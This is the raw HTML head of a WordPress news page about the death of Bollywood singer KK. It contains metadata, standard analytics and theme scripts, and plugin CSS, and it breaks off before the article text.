

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/
body_size: 73143
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bollywood Singer KK, 53, Dies of &#039;Suspected Cardiac Arrest&#039; Shortly After Performing Concert</title>
	<link rel="canonical" href="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bollywood Singer KK, 53, Dies of &#039;Suspected Cardiac Arrest&#039; Shortly After Performing Concert" />
	<meta property="og:description" content="Popular Bollywood singer KK, 53, passed away after reportedly suffering a massive heart attack. Indian police said Wednesday they are investigating his death, which occurred shortly after performing at a college festival in Kolkata on Tuesday evening. He was rushed to the hospital from his hotel at around 10:30 pm, where doctors pronounced him dead...." />
	<meta property="og:url" content="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2022-06-01T19:56:10+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578.jpg" />
	<meta property="og:image:width" content="544" />
	<meta property="og:image:height" content="323" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniel_g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="daniel_g" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#article","isPartOf":{"@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/"},"author":{"name":"daniel_g","@id":"https://welovetrump.com/#/schema/person/e5ec55647b334f93ca874ee49ebfed19"},"headline":"Bollywood Singer KK, 53, Dies of &#8216;Suspected Cardiac Arrest&#8217; Shortly After Performing Concert","datePublished":"2022-06-01T19:56:10+00:00","dateModified":"2022-06-01T19:56:10+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/"},"wordCount":425,"commentCount":0,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578.jpg","keywords":["India","news"],"articleSection":["Music","News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#respond"]}]},{"@type":"WebPage","@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/","url":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/","name":"Bollywood Singer KK, 53, Dies of 'Suspected Cardiac Arrest' Shortly After Performing Concert","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#primaryimage"},"image":{"@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578.jpg","datePublished":"2022-06-01T19:56:10+00:00","dateModified":"2022-06-01T19:56:10+00:00","breadcrumb":{"@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2022/06/IMG_6578.jpg","width":544,"height":323},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Bollywood Singer KK, 53, Dies of &#8216;Suspected Cardiac Arrest&#8217; Shortly After Performing Concert"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/e5ec55647b334f93ca874ee49ebfed19","name":"daniel_g","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/299/6087f4de32234-bpfull.jpg","caption":"daniel_g"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="173199" data-token="0db9af7ab7" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Bollywood Singer KK, 53, Dies of &#8216;Suspected Cardiac Arrest&#8217; Shortly After Performing Concert Comments Feed" href="https://welovetrump.com/2022/06/01/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2022\/06\/01\/bollywood-singer-kk-53-dies-of-suspected-cardiac-arrest-shortly-after-performing-concert\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members 